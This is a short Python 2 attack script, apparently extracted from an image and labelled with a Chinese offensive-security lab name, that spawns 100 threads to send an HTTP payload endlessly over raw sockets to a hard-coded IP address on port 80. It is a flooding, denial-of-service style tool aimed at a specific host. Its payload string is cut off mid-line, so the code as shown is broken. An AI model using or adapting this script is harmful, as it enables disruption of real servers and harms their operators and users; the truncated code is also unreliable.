 def attack(Pay):
    try:
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect(('5.5.111.78',80))
        s.sendall(Pay)
        #time.sleep(2)
        s.close()
    except Exception,e:
        print e
class Multireq(threading.Thread):
    def __init__(self,queue,tnum):
        threading.Thread.__init__(self,name=str(tnum))
        self.queue=queue
    def run(self):
        while True:
            if not self.queue.empty():
                EXP_PAY = self.queue.get()
                attack(EXP_PAY)
                print 'Thread %s : sending payload..' % self.getName()
                self.queue.task_done()
if __name__ == "__main__":
    pay = 'GET / HTTP/1.0\r\nUser-Agent: curl/7.46.0\r\nAccept: */*\r\
    queue = Queue.Queue()
    for t in range(100):
        th = Multireq(queue,t)
        th.setDaemon(True)
        th.start()
    while 1:
        queue.put(pay)
零组攻防实验室